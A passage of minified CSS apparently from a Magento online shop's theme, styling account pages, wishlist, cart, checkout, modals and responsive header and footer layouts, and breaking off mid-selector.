.block-title{display:flex;justify-content:space-between;padding:15px !important;align-items:center;border-bottom:1px solid #333}.block.block-dashboard-info .block-title strong,.block.block-dashboard-addresses .block-title strong,.block.block-dashboard-orders .block-title strong{margin:0 !important;font-size:24px !important;font-weight:600 !important}.block.block-dashboard-info .block-title a,.block.block-dashboard-addresses .block-title a,.block.block-dashboard-orders .block-title a{margin:0 !important;font-size:18px;color:#80643B;font-weight:600}.block.block-dashboard-info .block-title a:hover,.block.block-dashboard-addresses .block-title a:hover,.block.block-dashboard-orders .block-title a:hover{color:#000000}.block.block-dashboard-info .box-title span,.block.block-dashboard-addresses .box-title span,.block.block-dashboard-orders .box-title span{font-size:18px !important}.block.block-dashboard-info a,.block.block-dashboard-addresses a,.block.block-dashboard-orders a{color:#80643B !important;font-weight:600}.block-collapsible-nav .item a:hover{background:#80643B;color:white}.account .block{border:unset;background-color:transparent;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px;margin:0 0 30px 0}.block-collapsible-nav .content{background:transparent}.table-wrapper{border:unset;background-color:transparent;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px;margin:0;padding:12px}.account .column.main .toolbar .limiter-options{width:auto;padding:0;line-height:normal;height:unset}.table-wrapper a{color:#80643B !important;font-weight:600}.block.block-dashboard-orders .table-wrapper.orders-recent{box-shadow:unset;padding:0;border-radius:unset}.wishlist-index-index .form-wishlist-items .products-grid.wishlist{display:block;width:100%}.wishlist-index-index .form-wishlist-items .products-grid.wishlist ol{--auto-grid-min-size:26rem;display:grid;grid-gap:30px;grid-template-columns:repeat(auto-fill, minmax(var(--auto-grid-min-size), 1fr));margin-bottom:30px}.wishlist-index-index .form-wishlist-items .products-grid.wishlist ol li{width:100% !important;padding:0 !important}.wishlist-index-index .form-wishlist-items .products-grid.wishlist .product-items li.product-item:hover{border:unset}.wishlist-index-index .form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-info span.product-image-wrapper{width:100%;text-align:center !important;margin:0 auto;display:flex;justify-content:center}.wishlist-index-index .form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-info strong.product-item-name a{font-size:24px;line-height:1;margin:0;font-family:'Baloo 2';color:#80643B;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;font-weight:500}.wishlist-index-index .form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-inner{position:unset;left:0;z-index:10;padding:0;background-color:transparent;border:unset;box-shadow:unset}.wishlist-index-index .actions-toolbar{padding:0 !important}.wishlist-index-index .actions-toolbar .primary{display:flex !important;gap:10px}.wishlist-index-index .actions-toolbar .primary button{margin:0 !important}.wishlist-index-index .page-title-wrapper h1{margin:0}.product.actions.slider-product-item-actions.product-item-actions .actions-primary form{width:100%}.product-item-actions button{width:100% !important;border-radius:12px !important}.product-item-actions a{font-size:18px !important;color:#80643B;font-weight:600}.control textarea{resize:none}.box-tocart{margin-top:21px !important;margin-bottom:0 !important}.box-tocart .control input[type='number']{width:80px !important;padding:10px}.account .block .block-title{display:flex;justify-content:space-between;padding:15px !important;align-items:center;border-bottom:1px solid #333}.account .block .block-title strong{margin:0 !important;font-size:24px !important;font-weight:600 !important}.account .column.main{margin-bottom:50px}.account .block-content .box-title span{font-size:18px !important}.account .box-content address{font-size:18px}.account .box-content address a{color:#80643B !important;font-weight:600}.account .block .box-actions a{color:#80643B !important;font-weight:600}form#form-validate{border:unset;background-color:transparent;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px;margin:0 0 30px 0;padding:25px}form#form-validate .actions-toolbar{margin:0 !important}.iti.iti--allow-dropdown{width:100%;margin-bottom:20px}.iti.iti--allow-dropdown .iti__flag-container{top:50%;transform:translateY(-50%);left:5px;z-index:1}li.link.wishlist span.counter.qty{display:none}.search.results .block{padding:20px;background-color:transparent;border:unset;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px;min-height:unset}.search.results .block dt.title{font-size:23px}.search.results .block dd.item{margin:0;font-size:18px;font-weight:400}.search.results .block dd.item a:hover{color:#80643B}.filter-options-item.active{padding-bottom:24px !important}.filter-options-item.active:last-of-type{padding-bottom:0 !important}.block .block-content.filter-content .filter-options-item:last-of-type .filter-options-title{margin:0 !important}a.action.towishlist.added-in-wishlist::before{content:'\f004';font-family:'FontAwesome';font-size:24px;left:50%;top:50%;transform:translate(-50%, -50%)}.ves-block.block.brand-searchform .block-title{border-bottom:1px solid #ebebeb;padding:5px 0 !important}.ves-block.block.brand-searchform .block-content{padding:15px}.ves-block.block.brand-searchform .block-content button.search-submit{background:transparent !important;border:unset !important;height:50px !important;padding:0 !important;right:5px}.ves-block.block.brand-searchform .block-content button.search-submit i{color:#079400;font-size:25px}.brandlist .brand-item{box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px}.brandlist .row{margin-bottom:30px}.brandlist .brand-toolbar{display:none}.hm-our-brand .owl-dots{display:none}div.mage-error{color:#e02b27;font-size:15px;margin:0 !important}.contact-form .form-content .buttons-set.col-sm-12{padding:0}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_1{padding:0 !important}.block-minicart{padding:20px !important;border-radius:12px;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px !important}.block-minicart .block-content{padding:0 !important}.block-minicart .block-content>.actions a{padding:8px 16px;width:100%;display:flex;justify-content:center;align-items:center;font-size:15px;text-transform:capitalize;border:1px solid #80643b;border-radius:12px;font-weight:600;color:#80643B;transition:all .5s ease;box-shadow:inset 0 0 0 #80643b}.block-minicart .block-content>.actions a:hover{box-shadow:inset 450px 0 0 #80643b;color:#ffffff}.block-minicart .details-qty.qty{display:flex;align-items:center;gap:10px}.block-minicart .details-qty.qty label{font-size:17px !important}.block-minicart .minicart-items .product-item-details .product-item-name{font-size:18px;margin:0;font-weight:500;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.block-minicart .minicart-items .product-item-details .price-container .price-excluding-tax .price{font-size:18px}.block-minicart .minicart-items .item-qty{text-align:center;width:45px !important;padding:8.5px}.block-minicart .product-item-photo img{height:80px !important;width:80px !important;object-fit:contain;border:1px solid #f0f0f0;border-radius:12px;max-width:80px !important;padding:5px}.block-minicart .subtotal{padding:10px 0;display:flex;align-items:center;justify-content:space-between}.block-minicart .subtotal .label{font-weight:700 !important;font-size:20px !important;color:#222222;text-transform:capitalize}.block-minicart .actions .secondary{display:flex;gap:10px;justify-content:space-between}.block-minicart .actions .secondary>div{display:none}.block-minicart .actions .secondary a{margin:0 !important}.minicart-items .product-item-details .price,.block-minicart .subtotal .price-container .price-wrapper:first-child .price{color:#80643b;line-height:normal;font-size:20px}.custom.link.wishlist span.wishlist-counter{background:#8eb8b4 !important;color:white !important;left:18px !important;top:-8px !important;width:22px !important;height:22px !important;font-size:15px !important;font-weight:600 !important}.header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .minicart-wrapper .action.showcart .counter.qty{background:#8eb8b4 !important;font-weight:600 !important;color:white !important;left:18px !important;top:-8px !important;width:22px !important;height:22px !important;font-size:15px !important}.modals-wrapper .modal-popup .modal-inner-wrap .modal-content{padding:0}.modals-wrapper .modal-popup .modal-inner-wrap .modal-content>div{font-size:25px;text-align:center}.modals-wrapper .modal-popup .modal-inner-wrap footer.modal-footer{padding:0;display:flex;justify-content:center;gap:10px;margin-top:12px}.modals-wrapper .modal-popup .modal-inner-wrap footer.modal-footer button{padding:8px 20px !important}.modals-wrapper .modal-popup .modal-inner-wrap header.modal-header{padding-top:0 !important}.modals-wrapper .modal-popup .modal-inner-wrap header.modal-header::before,.modals-wrapper .modal-popup .modal-inner-wrap header.modal-header::after{display:none}.modals-wrapper .modal-popup .modal-inner-wrap header.modal-header button.action-close{padding:0 !important}.modals-wrapper .modal-popup .modal-inner-wrap header.modal-header button.action-close::before{color:black;font-size:38px}.info-box-detail .box-tocart{margin:0 !important}div#age-recommendation{font-size:18px}a.action.towishlist.added-in-wishlist::before{font-size:25px !important;left:50% !important}.message.success{margin:0 !important}.products-grid .item .item-inner.style1 .wrapper-action a.action.towishlist.btn-action.link-wishlist::before{font-family:'icons-blank-theme' !important;vertical-align:middle !important;display:inline-block !important;font-weight:normal !important;overflow:hidden !important;speak:none !important;text-align:center !important;content:'\e601' !important;font-size:48px !important}.products-grid .item .item-inner.style1 .wrapper-action a.action.towishlist.btn-action.link-wishlist.added-in-wishlist::before{content:'\f004' !important;font-family:'FontAwesome' !important;font-size:22px !important;left:50% !important;top:50% !important;transform:translate(-50%, -50%) !important}.product-item-info.related-available a.action.towishlist.btn-action.link-wishlist::before{font-family:'icons-blank-theme' !important;vertical-align:middle !important;display:inline-block !important;font-weight:normal !important;overflow:hidden !important;speak:none !important;text-align:center !important;content:'\e601' !important;font-size:48px !important}.product-item-info.related-available a.action.towishlist.btn-action.link-wishlist.added-in-wishlist::before{content:'\f004' !important;font-family:'FontAwesome' !important;font-size:22px !important;left:50% !important;top:50% !important;transform:translate(-50%, -50%) !important}.info-box-detail .product-social-links .action.towishlist:before{font-family:'icons-blank-theme' !important;vertical-align:middle !important;display:inline-block !important;font-weight:normal !important;speak:none !important;text-align:center !important;content:'\e601' !important;font-size:48px !important}.info-box-detail .product-social-links .action.towishlist.added-in-wishlist::before{content:'\f004' !important;font-family:'FontAwesome' !important;font-size:22px !important;left:50% !important;top:50% !important;transform:translate(-50%, -50%) !important;position:absolute}.product-item .old-price{margin:0 !important}body .box-tocart .control input[type='number']{width:100px !important;padding:10px}.block .block-content.filter-content:only-of-type .filter-options-item.active .filter-options-title{margin-bottom:20px !important}.modals-wrapper .modal-popup .modal-inner-wrap{padding:25px;top:50%;transform:translateY(-50%);margin:0 auto}.modals-wrapper .modal-popup .modal-inner-wrap header.modal-header button.action-close:hover{box-shadow:unset !important}.cart-container form#form-validate .cart.table-wrapper{box-shadow:unset;padding:0;border-radius:unset}.cart-container .checkout-methods-items .action.primary.checkout{padding:17px !important;height:unset !important}a.action.continue{margin:0 !important;display:inline-block !important;height:unset !important}button.action.update{margin:0 !IMPORTANT;height:unset !important}div#cart-totals .table-wrapper{box-shadow:unset;padding:0}div#block-shipping{border:unset}div#block-shipping .title{padding:10px;background:transparent;border-radius:12px;border-color:#80643b}div#block-shipping .title strong#block-shipping-heading{padding:0;border:unset}.cart-container .cart-summary .block>.title:after{top:0 !important}div#block-discount{border:unset}div#block-discount .title{padding:10px;background:transparent;border-radius:12px;border-color:#80643b}div#block-discount .title strong#block-discount-heading{border:unset;padding:0}ul.checkout.methods.items.checkout-methods-items{margin:0;background:transparent;padding:10px 0}.cart.table-wrapper .col.qty .input-text{margin-top:-10px;padding:6px !important;font-size:15px;max-width:40px}.form-cart .actions-toolbar{display:flex;gap:10px;justify-content:flex-start}.form-cart .actions-toolbar::before,.form-cart .actions-toolbar::after{display:none !important}.form-cart .actions-toolbar .gift-options-cart-item{display:none}.form-cart .actions-toolbar a{margin:0 !important;border-radius:10px;border-color:#80643b !important;background:transparent !important;font-weight:600 !important;transition:all .5s ease;box-shadow:inset 0 0 0 #80643b;color:#80643b !important}.form-cart .actions-toolbar a:hover{box-shadow:inset 450px 0 0 #80643b;color:#ffffff !important}.cart.main.actions{display:flex;justify-content:space-between;gap:30px}.cart.main.actions button,.cart.main.actions a{border-radius:12px !important}.checkout-index-index .logo-content{padding:10px 0;display:flex;justify-content:center;margin-bottom:50px}.opc-progress-bar-item._active:before{background:#80643B}.opc-progress-bar-item._active>span:before{background:#80643B}.opc-wrapper .shipping-address-item.selected-item{border-color:#80643B;font-size:18px}.opc-wrapper .shipping-address-item.selected-item:after{background:#80643B}.opc-wrapper .shipping-address-item.selected-item a{color:#80643B;font-weight:500}.modals-wrapper .modal-popup .modal-inner-wrap{margin:0 !important;left:50%;top:50%;transform:translate(-50%, -50%)}.modals-wrapper .modal-popup .modal-inner-wrap header.modal-header{padding:0;margin-bottom:20px}.modals-wrapper .modal-popup .modal-inner-wrap .modal-content form#co-shipping-form{max-width:100%;padding:0 25px}.modals-wrapper .modal-popup .modal-inner-wrap .modal-content form#co-shipping-form label,.modals-wrapper .modal-popup .modal-inner-wrap .modal-content form#co-shipping-form .label{font-size:18px !important;margin:0 0 5px 0}.modals-wrapper .modal-popup .modal-inner-wrap .modal-content form#co-shipping-form .field.choice{display:flex;align-items:center;justify-content:flex-start;gap:6px}.modals-wrapper .modal-popup .modal-inner-wrap .modal-content form#co-shipping-form .field.choice label{margin:0}.modals-wrapper .modal-popup .modal-inner-wrap .modal-content form#co-shipping-form .field.choice::before,.modals-wrapper .modal-popup .modal-inner-wrap .modal-content form#co-shipping-form .field.choice::after{display:none}.modals-wrapper .modal-popup .modal-inner-wrap footer.modal-footer{margin-top:10px;padding:20px 0 0 0}.checkout-index-index .checkout-container .opc-sidebar .modal-content .opc-block-summary{padding:20px;background:transparent;margin:0;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px}.checkout-index-index .checkout-container .opc-sidebar .modal-content .opc-block-summary .block.items-in-cart.active{border:unset !important;margin:0}.checkout-index-index .checkout-container .opc-sidebar .modal-content .opc-block-summary .block.items-in-cart.active strong{border:unset;padding:0}.checkout-index-index .opc-block-summary .items-in-cart>.title{margin-bottom:20px}.checkout-index-index li.product-item .product{display:flex;gap:10px}.checkout-index-index li.product-item .product .product-item-details{padding:0 !important}.checkout-index-index li.product-item .product strong.product-item-name{font-size:18px;line-height:1.2}.checkout-index-index li.product-item .product span.price-excluding-tax{margin:0}.checkout-index-index li.product-item .product span.price{font-size:20px;margin-left:10px}.checkout-index-index li.product-item .product .details-qty{font-size:18px}.checkout-index-index span.product-image-container{width:100% !important;height:100% !important;max-width:120px !important;max-height:120px !important}.checkout-index-index span.product-image-container img{width:100% !important;height:120px;border-radius:12px;border:1px solid #f0f0f0;padding:5px}.checkout-index-index .column.main .block .title strong{padding:0;border:unset}.checkout-index-index .opc-block-shipping-information{background:transparent;margin:30px 0 0 0;margin-bottom:0;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px !important}.checkout-index-index .opc-block-shipping-information .ship-to,.checkout-index-index .opc-block-shipping-information .ship-via{padding:20px;margin:0;background-color:transparent}.checkout-index-index .shipping-information-title{text-transform:capitalize !important;font-size:24px !important}.checkout-index-index .shipping-information-content{font-size:18px}.checkout-index-index .shipping-information-content a{color:#80643b;font-weight:500}.checkout-index-index .checkout-container .opc-sidebar .modal-content .opc-block-summary>.title{font-size:28px !important;text-transform:capitalize}.checkout-index-index button.action.action-edit:hover{box-shadow:unset !important}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:50%;transform:translateY(-50%);margin:0}#yt-totop{background-color:#80643b !important;right:10px !important;bottom:10px !important}.checkout-cart-index .cart-container .cart-summary{width:30%;border:unset;padding:25px;top:auto !important;background:transparent;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px}.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links a:hover{box-shadow:unset !important}span.old-price span{display:none}.modals-wrapper .modal-popup .modal-inner-wrap{margin:0 !important;left:50%;top:50%;transform:translate(-50%, -50%) !important}.modal-inner-wrap.report-messages{padding:30px 10px 10px !important}.modal-inner-wrap.report-messages div#modal-content-1{padding:0 !important}.smcqp-actions a{background:#80643B !important;padding:5px 16px !important;font-size:18px !important;transition:all .5s ease !important;box-shadow:inset 0 0 0 #000 !important}.smcqp-actions a:hover{box-shadow:inset 450px 0 0 0 #000 !important}.smcqp-messages.msg-success{line-height:normal;padding:12px;font-size:18px}.toolbar.wishlist-toolbar{display:none}.products-grid.wishlist .product-item-actions{margin:10px 0 0;display:inline-flex}.contact-details{display:flex;gap:15px}.contact-info [data-content-type='row'][data-appearance='contained']{margin:0 !important}.navigation-mobile .touch-button{background-color:#80643B !important}.header-top .container .row{padding:8px 0}.social-icon [data-content-type='row'][data-appearance='contained']{margin:0 !important}.update-cart-item{padding:5px 12px !important;font-size:11px !important}.smcqp-confirm .modal-footer,.smcqp-confirm .modal-header{border-bottom:unset !important}.update-cart-item{padding:5px 12px !important;font-size:11px !important}button.action-secondary.action-dismiss{background:#80643b !important;border-radius:12px !important;transition:all .5s ease !important;box-shadow:inset 0 0 0 #000 !important}button.action-secondary.action-dismiss:hover{box-shadow:inset 450px 0 0 0 #000 !important}.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links{background:#fff;width:140px;position:absolute;top:100%;right:0px;z-index:101;padding:5px 0;text-align:left;border-radius:12px;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px !important}.fotorama__stage__frame{display:flex;align-items:flex-start}.fotorama__nav{height:470px !important}.content-detail .row::before,.content-detail .row::after{display:none}.content-detail .row{align-items:flex-start}span.price::after{content:"AUD";padding-left:5px}.price-box .special-price .price{font-weight:600 !important}button#product-addtocart-button span{font-weight:600 !important}@media (max-width:1440px){.detail-bottom{margin-top:60px;padding:0 15px}}@media (max-width:1400px){.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action{width:100% !important}.logged-in .header-style-2 .header-bottom .header-bottom-inner{padding:25px !important}.product.actions.slider-product-item-actions.product-item-actions .actions-primary button.action.tocart.primary span{padding:14px 0 !important}.footer-style-2 .footer-middle ul li a{font-size:17px !important}.checkout-index-index .page-wrapper{padding:0 15px}.checkout-index-index .detail-bottom{margin-top:60px;padding:0 15px}.checkout-index-index .hm-age-slider{padding:80px 15px}.header-style-2 .headertop{gap:20px}.row.headertop>div{width:90%;padding:0;justify-content:flex-start}.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content strong a img{margin-right:0}.row.headertop::before,.row.headertop::after{display:none}.header-top .container .row>div{padding:10px 15px}.header-style-2 .header-bottom .header-bottom-inner{padding:15px !important}.hm-new-arrival-hompage,.hm-discovertop-home2-v2-retail,.detail-bottom-wrapper,.contact-index-index .container-fluid,.contact-map [data-content-type='html'],.custom-cms,.page-title-wrapper,.login-container,.wishlist-index-index .form-wishlist-items .products-grid.wishlist ol,.htmlsitemap-container.outer,.hm-usp-section .container .row{padding:0 15px}.cat-banner{padding:14px 15px}.breadcrumbs ul.items{padding-right:0 !important}.info-box-detail .page-title-wrapper.product{padding:0}.container{max-width:100% !important;width:100% !important;padding:0 15px}.owl-controls .owl-nav>div{margin:0 !important;background:#80643B !important;border:2px solid #80643b !important;border-radius:100px !important;width:40px;height:40px;color:#80643B !important;opacity:1}.owl-controls .owl-nav>div::before{color:#fff}.hm-theme-slider{padding:40px 15px}.breadcrumbs{width:100%}.products-grid.wishlist .product-item-actions{margin:10px 0 0;display:inline-block}.hm-category-slider,.hm-age-slider{padding:80px 15px}.hm-theme-slider .item .category-detail h3{font-size:22px}.header-style-2 .headertop .header-right-main .my-accounts{display:flex !important;flex-direction:row;align-items:center;max-width:100% !important}.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a:last-child,.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a .icon{background:#80643B !important;padding:10px 16px !important;font-size:18px !important;font-weight:600 !important;text-transform:capitalize !important;border-radius:12px !important;color:#fff !important;line-height:normal !important;transition:all .5s ease !important;box-shadow:inset 0 0 0 #000 !important;width:auto !important;height:auto !important}.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a::before{display:none !important}}@media (max-width:1200px){.footer-style-2 .footer-middle .row{grid-gap:50px}.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content strong a img{width:200px !important}.hm-theme-slider .item .category-detail h3{min-height:55px}.hm-age-slider .item .category-item h3{font-size:23px;width:100%}.footer-style-2 .footer-middle .row{grid-gap:50px !important}.product.actions.product-item-actions .actions-primary button span{padding:14px !important}.breadcrumbs .current-name,.cat-banner .current-name{width:100%}.categor-cart button span,.stock.unavailable span{padding:8px !important}.product.actions.slider-product-item-actions.product-item-actions .actions-primary button.action.tocart.primary span{padding:14px 36px !important}.hm-age-slider,.hm-category-slider{padding:40px 15px}.header-top .container .row{padding:15px}.categor-cart button span,.stock.unavailable span{padding:8px !important}}@media (max-width:1024px){.footer-style-2 .footer-middle .row{grid-gap:10px !important}.category-description-section{flex-wrap:wrap}.row.headertop>div{width:30%}.search-autocomplete{position:absolute !important;width:100% !important;margin:0}.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart::after{filter:unset !important}.minicart-wrapper>a{background:transparent !important}.row.headertop{margin-bottom:20px !important}.footer-style-2 .footer-middle{padding:50px 0;background:#ECF2EF}.footer-style-2 .footer-top,.hm-our-brand{padding:50px 0}.header-style-2 .headertop .header-right-main .header-middle-right{padding:0 !important}.hm-our-brand .block .container{padding:25px !important;max-width:95% !important}.hm-age-slider .item .category-item h3{font-size:23px;width:100%}.header-top .container .row .col-lg-4 p{margin:0;text-align:center;width:max-content}.detail-bottom-wrapper{padding:0 15px !important}.product.actions.slider-product-item-actions.product-item-actions .actions-primary button.action.tocart.primary span{padding:14px 13px !important}.hm-category-slider .category-block a.category_name img{min-height:100%}.hm-theme-slider .item .category-detail h3{min-height:unset}.ves-widget .brandowl-play .owl-carousel{margin:0 !important}.hm-our-brand .block-content.brandowl-play{padding:0}.head-wholesale-btn a{width:max-content}.header-style-2 .header-bottom .header-bottom-inner .main-menu-m{background:transparent !important}.header-style-2 .header-bottom .search-header-bottom{order:2;padding:0}.header-style-2 .header-bottom .search-header-bottom{margin:0 !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search{display:block;background:transparent !important;padding:12px 15px !important;border-radius:10px !important;border:1px solid #000 !important}.header-style-2 .header-bottom .header-bottom-inner{flex-wrap:nowrap}.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links{top:10px !important}.plumrocket-product-filter .filter-options-content{overflow:hidden !important}div#layered-filter-block .filter-options-content{overflow:auto !important}}@media (max-width:991px){.footer-style-2 .footer-bottom{padding:12px 0 !important}.col-lg-6.col-sm-6.info-box-detail{margin-top:0}.fotorama__nav{height:unset !important}.block-collapsible-nav .title{background-color:transparent;padding:14px 40px 10px 15px}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border:unset !important}.col-lg-5.col-md-1.col-sm-1.col-xs-2.text-left.main-menu-m{position:absolute !important;right:0 !important;margin:0}.search-header-bottom{width:max-content !important;position:absolute !important;right:130px}.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action{margin-top:0 !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search{border:unset !important;padding:0 !important;border-radius:0 !important}.col-lg-4.col-md-6.col-sm-7.col-xs-10.header-right-main{position:absolute;left:15px}.col-lg-5.col-md-1.col-sm-1.col-xs-2.text-left.main-menu-m{position:absolute !important;left:0 !important;margin:0}.header-style-2 .headertop .header-right-main .header-middle-right{padding:0 !important}.header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .minicart-wrapper .action.showcart{width:unset !important;padding:0 !important;height:unset !important;display:block !important;margin-right:0 !important}.header-style-2 .headertop .header-right-main .header-middle-right{gap:5px !important}.col-lg-4.col-md-6.col-sm-7.col-xs-10.header-right-main{position:unset !important}.footer-style-2 .footer-middle{padding:30px 0 !important}.footer-style-2 .footer-top{padding:40px 15px !important}.hm-discovertop-home2-v2-wholesale .discovertop.mr70{background:transparent;padding:0;margin:0 0 40px 0}.hm-usp-section .container .row{flex-wrap:nowrap;gap:10px}.hm-usp-hompage .row>div{width:100%;gap:10px;flex-direction:column;text-align:center;align-items:center}.footer-style-2 .footer-middle ul{margin-top:20px !important}.owl-stage-outer.owl-height{height:585px !important;min-height:585px !important}.owl-stage .banner-item.banner-slider .item{min-height:585px;position:relative;z-index:1}div#banner-slider-carousel .banner-item-content{display:flex;align-items:flex-start;min-height:585px;flex-direction:column}.social-icon{display:none !important}.products.wrapper.products-grid .item{padding:0;margin:0 !important}ol.products.list.items.product-items.row::before,ol.products.list.items.product-items.row::after{display:none}.products-grid .product-item-photo .product-image-container .product-image-wrapper img{width:auto !important;max-height:unset;object-fit:cover;margin:0 auto}.hm-usp-hompage{margin-top:10px}.cart-container{padding:0 15px}.checkout-cart-index .cart-container .cart-summary{width:100%}.col2-layout .col-md-9{padding:0 15px !important}.content-detail>.row{flex-direction:column}.content-detail>.row>div{width:100%}.detail-bottom .details-tabs-wrapper ul.details-tab-nav li{font-size:16px}.related-products-section .products.wrapper.products-grid .item{padding:0}.row.headertop{margin-bottom:0 !important}body .header-style-2 .headertop .header-right-main{width:100% !important;margin:0 0 0 auto !important}.wishlist-index-index .actions-toolbar{padding:0 15px !important}.minicart-wrapper{max-width:100%}.minicart-wrapper button.action.showcart{display:flex;align-items:center;gap:5px}.minicart-wrapper button.action.showcart::before{color:white !important}.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content strong a img{margin-right:0 !important}.breadcrumbs .current-name,.cat-banner .current-name::before{position:unset !important}.breadcrumbs li.item.home{padding-left:0 !important}.block-collapsible-nav{left:0;position:relative !important;top:0 !important;width:100%;z-index:5}.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action{top:32px}}@media (max-width:768px){.hm-usp-hompage .row>div{width:47%}.block.block-addresses-list .table-wrapper.additional-addresses{overflow:auto}html body iframe#tidio-chat-iframe{transform:unset !important}.breadcrumbs .container,.cat-banner .container{flex-wrap:wrap;gap:20px}.header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .minicart-wrapper .action.showcart .counter.qty{right:6px;top:-7px}ul.items{width:100%;text-align:start}.header-style-2 .header-bottom .header-bottom-inner .main-menu-m{background:transparent !important}.header-style-2 .header-bottom .search-header-bottom{order:2;padding:0 !important}.header-style-2 .header-bottom .search-header-bottom{margin:0 !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search{display:block;background:transparent !important;padding:0 !important;border-radius:0 !important;border:unset !important}.header-style-2 .headertop .header-right-main .header-middle-right{padding:0}[data-content-type='row'][data-appearance='contained'],svg{transform:unset !important}.footer-top .block-subscribe-footer .title-middle-footer{text-align:center !important;width:100% !important}.cat-banner{height:max-content !important}.breadcrumbs .current-name,.cat-banner .current-name{text-align:left !important}.cat-banner .container span.current-name::before{width:30px;height:30px;left:0;top:50%;transform:translateY(-50%);position:absolute !important}.awesome-iframe .bubbleWithLabel #button{bottom:15px !important}.awesome-iframe .bubbleWithLabel .widgetLabel{bottom:41px !important}}@media (max-width:820px){.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action{width:0 !important}.category-description-section>div{width:100%}.header-style-2 .header-bottom .search-header-bottom .search-header-content.show-block .search-form-action{width:max-content !important;top:25px}.footer-style-2 .footer-middle ul li a{font-size:16px !important}.detail-bottom{margin-top:60px;padding:0}.detail-bottom{margin-top:60px;padding:0}.filter-price-amount .filter-price-amount-from-left,.filter-price-amount .filter-price-amount-to-right{font-size:16px !important;font-weight:500 !important}.footer-bottom .mobile-sticky-wholesale-btn a{color:#fff;font-size:20px}.footer-style-2 .footer-bottom{padding:12px 0 !important}div[data-content-type='copyright']{display:flex;justify-content:center !important}.customer-account-login .block.block-customer-login,.column.main .block:last-child{width:100%}.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn{width:max-content !important}.header-style-2 .headertop .header-right-main .header-middle-right .my-accounts .toplinks-wrapper{left:0 !important}.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links{right:unset !important}body .minicart-wrapper .block-minicart{right:-180px !important}}@media (max-width:767px){html body .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn{display:none !important}body .mobile-sticky-wholesale-btn{position:fixed;bottom:0;width:100%;background:#80643B;padding:5px;z-index:999;display:block !important}.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links{right:10px !important}body .minicart-wrapper .block-minicart{right:-10px !important}}.mobile-sticky-wholesale-btn{display:none !important}@media (max-width:660px){.header-top .container .row>div{justify-content:center;flex-wrap:wrap;flex-direction:column-reverse}.product-info-main .product-add-form .box-tocart button#product-addtocart-button{min-width:auto}.customer-account-login h2.page-title span,.customer-account-login h2.page-title span{line-height:1;font-size:24px}.column.main .block:last-child{width:100%}html body .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn{display:none !important}.owl-stage-outer.owl-height,.owl-stage .banner-item.banner-slider .item{height:300px !important;min-height:300px !important}.owl-stage .banner-item.banner-slider .item,div#banner-slider-carousel .banner-item-content{min-height:unset}.hm-new-arrival-hompage{margin-top:90px}.banner-text-wrapper a.banner-btn{font-size:12px;color:#fff;font-weight:600;padding:10px;position:relative;top:-30px}.banner-text-wrapper a.banner-btn::before{position:absolute;content:"";background-image:url(../images/button-border-white.png);width:65px;height:86px;left:5px;top:-34px;background-repeat:no-repeat;background-size:100%}.banner-text-wrapper p.banner-text{margin-bottom:65px}.banner-text-wrapper .banner-text-highlight{margin-bottom:10px}div#banner-slider-carousel .item-content::before{display:none}a.level-top.mobile-wholesale-btn{background:#80643b;color:#fff;padding:12px;margin-top:20px;text-align:center;border-radius:8px}.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn{right:15px !important}.hm-category-slider .category-block a.category_name img{height:144px}.category-product.products.wrapper.grid.products-grid .box-image .new-sale-label{left:unset !important;top:unset !important;position:absolute;right:unset;z-index:9999999}.category-description-section>div{width:100%}.category-description-section .category-description{padding:20px}body .hm-new-arrival-hompage h2.mp-product-slider-title,body .hm-discovertop-home2-v2-wholesale .discovertop.mr70 .innner-content h1,body .hm-discovertop-home2-v2-wholesale .discovertop.mr70 .innner-content h2,body .hm-category-slider div#catewithimg .content-heading h2,body .hm-theme-slider .block-content h2,body .hm-age-slider h2,body .hm-our-brand .block .container strong,body .instagram .title,body 